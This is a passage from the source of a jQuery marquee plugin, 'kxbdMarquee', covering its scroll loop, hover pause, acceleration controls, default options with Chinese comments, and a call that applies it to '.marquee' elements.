				} else {
					var newPos = _scrollObj[_dir] - opts.scrollAmount;
					if (newPos <= 0) {
						newPos += scrollSize;
					}
					_scrollObj[_dir] = newPos;
				}
			};
			//滚动开始
			var moveId = setInterval(scrollFunc, opts.scrollDelay);
			//鼠标划过停止滚动
			$marquee.hover(
				function () {
					clearInterval(moveId);
				},
				function () {
					clearInterval(moveId);
					moveId = setInterval(scrollFunc, opts.scrollDelay);
				}
			);

			//控制加速运动
			if (opts.controlBtn) {
				$.each(opts.controlBtn, function (i, val) {
					$(val).bind(opts.eventA, function () {
						opts.direction = i;
						opts.oldAmount = opts.scrollAmount;
						opts.scrollAmount = opts.newAmount;
					}).bind(opts.eventB, function () {
						opts.scrollAmount = opts.oldAmount;
					});
				});
			}
		});
	};
	$.fn.kxbdMarquee.defaults = {
		isEqual: true,//所有滚动的元素长宽是否相等,true,false
		loop: 0,//循环滚动次数，0时无限
		direction: 'left',//滚动方向，'left','right','up','down'
		scrollAmount: 1,//步长
		scrollDelay: 30,//时长
		newAmount: 3,//加速滚动的步长
		eventA: 'mousedown',//鼠标事件，加速
		eventB: 'mouseup'//鼠标事件，原速
	};

	$.fn.kxbdMarquee.setDefaults = function (settings) {
		$.extend($.fn.kxbdMarquee.defaults, settings);
	};

})(jQuery);

//调用
$(document).ready(function () {
	$('.marquee').kxbdMarquee({
		direction: 'left',
		eventA: 'mouseenter',
		eventB: 'mouseleave'
	});
});
